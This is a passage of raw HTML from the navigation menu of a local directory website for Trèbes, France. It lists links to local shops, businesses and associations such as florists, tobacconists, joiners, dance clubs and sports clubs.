ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/cordonnerie/cordonnerie-cle/"><span class="ubermenu-target-title ubermenu-target-text">Maroquinerie Clés Gravure&#8230;</span></a></li></ul></li><li id="menu-item-4903" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4903 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Fleurs Jardins</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4903 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65328" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65328 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/latelier-de-manon/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Atelier de Manon</span></a></li><li id="menu-item-65876" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65876 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/test-fleur/"><span class="ubermenu-target-title ubermenu-target-text">Test Fleurs</span></a></li><li id="menu-item-4904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/fleurs-jardins/pepiniere-norbert-laffont/"><span class="ubermenu-target-title ubermenu-target-text">Pépinière Escande Laffont</span></a></li></ul></li></ul></li><li id="menu-item-8551" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8551 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://http://"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8551 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5138" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5138 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Laverie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5138 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2744"><span class="ubermenu-target-title ubermenu-target-text">Lavomatique du Minervois</span></a></li></ul></li><li id="menu-item-8708" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8708 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Immobilier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8708 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8707" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8707 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/acces-immobilier/"><span class="ubermenu-target-title ubermenu-target-text">Accès</span></a></li></ul></li><li id="menu-item-4906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4906 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Tabac Presse</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4906 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4905 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" title="Tabac presse" href="https://www.atrebes.com/les-commerces/aux-plaisirs-des-yeux/"><span class="ubermenu-target-title ubermenu-target-text">Aux Plaisirs des Yeux</span></a></li><li id="menu-item-64365" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64365 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Maison de la Presse</span></a></li><li id="menu-item-64366" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64366 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/tabac-presse-nicolas/"><span class="ubermenu-target-title ubermenu-target-text">Tabac Presse Nicolas</span></a></li></ul></li><li id="menu-item-4907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4907 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Textile</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4907 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5113" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5113 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/puta-madre/puta-madre/"><span class="ubermenu-target-title ubermenu-target-text">Puta Madre</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-4893" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4893 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4893 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-28963" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28963 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28963 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4895" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4895 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/batiment/acco-thierry-et-fils/thierry-acco-et-fils/"><span class="ubermenu-target-title ubermenu-target-text">Bâtiment</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4895 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28942" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28942 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/batiment/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28948" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28948 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28946"><span class="ubermenu-target-title ubermenu-target-text">Céréales</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28948 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28950" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28950 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28946"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28955" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28955 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28953"><span class="ubermenu-target-title ubermenu-target-text">Chauffage/Clim</span></a></li><li id="menu-item-28957" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28957 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28953"><span class="ubermenu-target-title ubermenu-target-text">Actifroid</span></a></li></ul></li><li id="menu-item-28964" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28964 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28964 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Créations Bois</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64388 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64389" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64389 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/tho-creation-bois"><span class="ubermenu-target-title ubermenu-target-text">Tho Création</span></a></li></ul></li><li id="menu-item-4909" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4909 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Electricité</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4909 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4910" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4910 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/electricite/frederic-piton/frederic-piton/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28960" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28960 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Emballage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28960 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28961" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28961 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li></ul></li><li id="menu-item-64415" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64415 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64415 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-57715" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-57715 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/vpmenuiserie-vacquie-pierre/"><span class="ubermenu-target-title ubermenu-target-text">Menuiserie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-57715 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-57713" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57713 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/vpmenuiserie-vacquie-pierre/"><span class="ubermenu-target-title ubermenu-target-text">VP Menuiserie</span></a></li><li id="menu-item-64413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/menuiserie-maurice-marty/"><span class="ubermenu-target-title ubermenu-target-text">Maurice Marty</span></a></li></ul></li><li id="menu-item-8074" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8074 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Ramonage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8074 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8075" class="ubermenu-item ubermenu-item-type- ubermenu-item-object-custom ubermenu-item-8075 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Frédéric Ventresque</span></a></li></ul></li></ul></li><li id="menu-item-64416" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64416 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64416 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64420" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64420 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Funéraire- Crématorium</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64420 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64421" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64421 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/funeraire/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-64426" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64426 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/entreprise-riviere/"><span class="ubermenu-target-title ubermenu-target-text">Sables et Graviers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64426 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/entreprise-riviere/"><span class="ubermenu-target-title ubermenu-target-text">Ent. Rivière</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-41456" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41456 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Associations</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41456 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-41462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41462 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/accueil-amitie-douce-ambiance/"><span class="ubermenu-target-title ubermenu-target-text">Accueil Amitié</span></a></li><li id="menu-item-42240" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42240 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/lart-et-la-maniere/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Art et la Manière</span></a></li><li id="menu-item-65344" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65344 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-belles-du-baou/"><span class="ubermenu-target-title ubermenu-target-text">Belles du Baou</span></a></li><li id="menu-item-42188" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42188 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cha-dance/"><span class="ubermenu-target-title ubermenu-target-text">Cha Dance</span></a></li><li id="menu-item-41611" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41611 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cite-country-music/cite-country-music/"><span class="ubermenu-target-title ubermenu-target-text">Cité Country Music</span></a></li><li id="menu-item-41625" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41625 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-des-aines/club-des-aines/"><span class="ubermenu-target-title ubermenu-target-text">Club des Aînés</span></a></li><li id="menu-item-41463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/danse-lumiere/"><span class="ubermenu-target-title ubermenu-target-text">Danse et Lumière</span></a></li><li id="menu-item-41464" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41464 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/guitare-passion-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Guitare Passion</span></a></li><li id="menu-item-50983" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-50983 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/gnj-street-dance-hip-hop/"><span class="ubermenu-target-title ubermenu-target-text">Hip Hop</span></a></li><li id="menu-item-41599" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41599 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/music-show/music-show/"><span class="ubermenu-target-title ubermenu-target-text">Music Show</span></a></li><li id="menu-item-42192" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42192 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/passion-et-creations/"><span class="ubermenu-target-title ubermenu-target-text">Passion et Créations</span></a></li><li id="menu-item-41624" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41624 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/peinture-dessin/peinture-dessin-amateurs/"><span class="ubermenu-target-title ubermenu-target-text">Peinture /Dessin</span></a></li><li id="menu-item-41619" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41619 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/scrabble/scrabble/"><span class="ubermenu-target-title ubermenu-target-text">Scrabble</span></a></li><li id="menu-item-46538" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46538 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-de-tarot-trebeen/"><span class="ubermenu-target-title ubermenu-target-text">Tarot</span></a></li><li id="menu-item-41620" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41620 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/variety-gospel/variety-gospel/"><span class="ubermenu-target-title ubermenu-target-text">Variety Gospel</span></a></li></ul></li><li id="menu-item-41459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41459 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41459 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41622" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41622 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/aikido/aikido/"><span class="ubermenu-target-title ubermenu-target-text">Aïkido</span></a></li><li id="menu-item-51012" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-51012 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/aviron-carcassonne/"><span class="ubermenu-target-title ubermenu-target-text">Aviron</span></a></li><li id="menu-item-41589" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41589 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/badminton/badminton-club-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Badminton</span></a></li><li id="menu-item-41617" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41617 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" 